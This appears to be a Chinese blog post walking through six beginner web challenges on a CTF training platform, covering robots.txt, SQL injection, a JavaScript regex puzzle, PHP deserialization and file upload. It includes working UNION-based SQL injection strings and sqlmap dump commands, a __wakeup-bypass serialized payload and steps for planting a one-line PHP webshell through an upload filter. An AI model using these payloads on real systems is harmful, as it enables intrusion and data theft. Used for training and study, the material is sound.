攻防世界—Web进阶篇1(1分2分题)
文章目录
- 一.Training-WWW-Robots
- First.解题过程:
- Second.原理
- 二.baby_web
- First .解题过程:
- 三.NewsCenter
- First:解题思路
- 四. NaNNaNNaNNaN-Batman
- First 解题思路:
- second 学习内容:
- 五. unserialize3
- First 学习内容:
- 1.什么是序列化:
- 2.魔法函数
- Second 解题思路:
- 六.upload1
- First 解题思路:
- Second 学习内容:
一.Training-WWW-Robots
First.解题过程:
打开网页,看到应该是考虑robots.txt内容
首先在URL后链接上robots.txt
可以看到网页内容:

之后链接上php 那个文件

就出来了…感谢出题人善意的开头!
Second.原理
这里需要明确的是robots.txt,百度百科的内容解释:
robots协议也叫robots.txt(统一小写)是一种存放于网站根目录下的ASCII编码的文本文件,它通常告诉网络搜索引擎的漫游器(又称网络蜘蛛),此网站中的哪些内容是不应被搜索引擎的漫游器获取的,哪些是可以被漫游器获取的。因为一些系统中的URL是大小写敏感的,所以robots.txt的文件名应统一为小写。robots.txt应放置于网站的根目录下。如果想单独定义搜索引擎的漫游器访问子目录时的行为,那么可以将自定的设置合并到根目录下的robots.txt,或者使用robots元数据(Metadata,又称元数据)。
robots协议并不是一个规范,而只是约定俗成的,所以并不能保证网站的隐私。(https://baike.baidu.com/item/robots协议/2483797?fromtitle=robots.txt&fromid=9518761&fr=aladdin)
可以看出,这是一个协议,是大家的约定俗称。
Robots的语法(三个语法和两个通配符)
三个语法如下:
1、User-agent:(定义搜索引擎)
示例:
User-agent: (定义所有搜索引擎)
User-agent: Googlebot (定义谷歌,只允许谷歌蜘蛛爬取)
不同的搜索引擎的搜索机器人有不同的名称,谷歌:Googlebot、百度:Baiduspider、MSN:MSNbot、Yahoo:Slurp。
2、Disallow:(用来定义禁止蜘蛛爬取的页面或目录)
示例:
Disallow: /(禁止蜘蛛爬取网站的所有目录 “/” 表示根目录下)
Disallow: /admin (禁止蜘蛛爬取admin目录)
3、Allow:(用来定义允许蜘蛛爬取的页面或子目录)
示例:
Allow: /admin/test/(允许蜘蛛爬取admin下的test目录)
Allow: /admin/abc.html(允许蜘蛛爬去admin目录中的abc.html页面)
两个通配符如下:
4、匹配符 “$”
$ 通配符:匹配URL结尾的字符
5、通配符 “”
* 通配符:匹配0个或多个任意字符
二.baby_web
First .解题过程:
首先从题目的提示开始入手,
![]()
网站中给了这个提示,联想我们平时默认写网站的时候初始页会写成index.php,所以将网页换成这个,查看网络中的头部:

发现flag
做法二:
利用Burp抓包:同样的到flag

三.NewsCenter
First:解题思路
看到有让用户输入的地方,首先头脑中反应出了两个思路,第一个是XSS,第二个是SQL注入。我首先用去实验,发现没什么效果(当然这里可能用了防护,绕过了关键词,但是我就先拿简单的实验了一下),然后尝试一下SQL,输入了一个 ’ ,发现居然网页开始不正常了!证明这应该是一个SQL注入的漏洞
解题思路一:手工注入
获取数据库名:
' and 0 union select 1,2,database()#
获得数据库中的表名:
' and 0 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()#

明显的,我们想得到secret_table中的内容
' and 0 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='secret_table'#
得到:

看到fl4g,感觉胜利在望!
获取内容:
' and 0 union select 1,2,group_concat(fl4g) from secret_table#
得到flag:

解题思路2:作为练习,用SQL-map跑一遍:
用burp抓包,发现是post形式的,所以用post形式的sqlmap形式跑一遍。
启动sqlmap
python sqlmap.py -r C:\Users\Admin\Desktop\1.txt --dbs
![]()
得到数据库:

然后dump库中的内容:
python sqlmap.py -r C:\Users\Admin\Desktop\1.txt -D news --dump

成功得到flag~
四. NaNNaNNaNNaN-Batman
First 解题思路:
下载下来,为web控制台程序,发现并不能很好的读出内容。
查看内容

发现有
所以推测输入一串正确的字符串,就能得到flag。
还是查看这个乱码,发现最后执行函数的方法是 eval(),改成aler(),弹出函数内容。
整理这个内容:

分析,这里应该满足一个正则表达式,
^ 是要开头几个字母满足要求
$是要结尾几个字母满足要求
整体字符串长度要是16
中间过程几个字符串要匹配
构造该字符串:be0f233ac7be98aa
得到flag:
![]()
second 学习内容:
正则表达式相关概念:
参考菜鸟教程之正则表达式相关内容:
https://www.runoob.com/regexp/regexp-tutorial.html
看几个最常用的表达式:
- ^ 为匹配输入字符串的开始位置。
- [0-9]+匹配多个数字, [0-9] 匹配单个数字,+ 匹配一个或者多个。
- abc 匹 配 字 母 a b c 并 以 a b c 结 尾 , 匹配字母 abc 并以 abc 结尾, 匹配字母abc并以abc结尾, 为匹配输入字符串的结束位置。
以上的正则表达式可以匹配 runoob、runoob1、run-oob、run_oob, 但不匹配 ru,因为它包含的字母太短了,小于 3
个无法匹配。也不匹配 runoob$, 因为它包含特殊字符。


五. unserialize3
First 学习内容:
1.什么是序列化:
序列化 (Serialization)是将对象的状态信息转换为可以存储或传输的形式的过程。在序列化期间,对象将其当前状态写入到临时或持久性存储区。以后,可以通过从存储区中读取或反序列化对象的状态,重新创建该对象。
PHP序列化:
这其实是为了解决 PHP 对象传递的一个问题,因为 PHP 文件在执行结束以后就会将对象销毁,那么如果下次有一个页面恰好要用到刚刚销毁的对象就会束手无策,总不能你永远不让它销毁,等着你吧,于是人们就想出了一种能长久保存对象的方法,这就是 PHP 的序列化,那当我们下次要用的时候只要反序列化一下就 ok 。
举例子:
序列化将对象转化为可传输的字符串:
首先定义一个对象:
这里输出的结果就是将对象序列化后的可传输的字符串;
来解释一下:O:7:“chybeta”:1:{s:4:“test”;s:3:“123”;} 这里的O呢就是object对象的意思
数字7代表着对象的函数名有7个占位 然后就是对象名了 这个数字1表示对象里有一个变量
大括号里的s代表的是string类型还有一个i是int型

2.魔法函数
这里介绍几个魔法函数,通常不需要我们手动调用,PHP 将所有以 _ _(两个下划线)开头的类方法保留为魔术方法。所以在定义类方法时,除了上述魔术方法,建议不要以 _ _ 为前缀。
__constuct() 在创建对象是自动调用
__destuct() 相当于c++中的析构最后会将对象销毁,所以在对象销毁时 被调用
__toString() 但一个对象被当成字符串使用时被调用
__sleep() 当对象被序列化之前使用
__wakeup() 将在被序列化后立即被调用 //咱们这道题就是利用的这个来利用序列化的
重点注意:
- serialize()函数会检查类中是否存在一个魔术方法__sleep()。如果存在,该方法会先被调用,然后才执行序列化操作,此功能可以用于清理对象。
- unserialize()函数会检查类中是否存在一个魔术方法__wakeup(),如果存在,则会先调用 __wakeup 方法,预先准备对象需要的资源。
- __wakeup()执行漏洞:一个字符串或对象被序列化后,如果其属性被修改,则不会执行__wakeup()函数,这也是一个绕过点。(也有说利用的这个漏洞:CVE-2016-7124,对象个数大于实际对象个数就会跳过wakeup)
Second 解题思路:
首先看到题目,明白这是一道和序列化和反序列化有关的题目。
打开内容看到

发现code后面未完待续,尝试在URL中输入

发现输入的值可以在屏幕上显示出来。
构造php的代码:
得到:O:4:"xctf":1:{s:4:"flag";s:3:"111";}

首先尝试把这个字符串输入:

发现是执行__wakeup函数
之后修改参数内容:
http://111.198.29.45:37069/?code=O:4:%22xctf%22:2:{s:4:%22flag%22;s:3:%22111%22;}
得到flag:

六.upload1
First 解题思路:
首先查看网页源代码:

发现本网站上传的格式要求是jpg或者png的
构造一个文件,格式为jpg,里面写上一句话木马
![]()
上传,用burp进行抓包:

因为目标要用一句话木马链接,所以后缀要改成php文件格式,用burp修改

再用中国菜刀进行链接:

查看文件,发现目标文件

获得flag

总结一下,常用的三种方法绕过,1.修改前端限制;2.burp抓包修改后缀;3.制作图片马
Second 学习内容:
这里涉及到木马的上传,这一块的知识内容很丰富,慢慢学吧
贴一个参考链接:https://thief.one/2016/09/22/上传木马姿势汇总-欢迎补充/